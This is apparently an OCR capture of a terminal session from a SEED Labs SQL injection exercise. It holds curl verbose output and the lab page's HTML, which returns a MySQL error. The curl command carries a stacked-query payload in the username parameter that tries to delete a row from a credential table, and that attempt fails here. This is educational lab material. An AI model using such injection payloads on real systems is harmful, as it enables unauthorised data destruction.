 Terminal
En
1:38 AM
Terminal
Terminal
NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items
 at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">
  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></a>
* Connection #0 to host www.seedlabsqlinjection.com left intact
      </div></nav><div class='container text-center'>There was an error running the query [You have an error in your SQL syntax; check the ma
nual that corresponds to your MySQL server version for the right syntax to use near 'delete from credential where name='Ted #' and Password='
da39a3ee5e6b4b0d3255bfef' at line 3]\n
[1]+  Done                    curl -v4 http://www.seedlabsqlinjection.com/unsafe_home.php?username=admin%27+%3B+delete+from+credential+where+
name%3D%27Ted+%23
[04/05/20]seed@VM:~$
[04/05/20]seed@VM:~$
[04/05/20]seed@VM:~$
[04/05/20]seed@VM:~$
[04/05/20]seed@VM:~$
[04/05/20]seed@VM:~$
[04/05/20]seed@VM:~$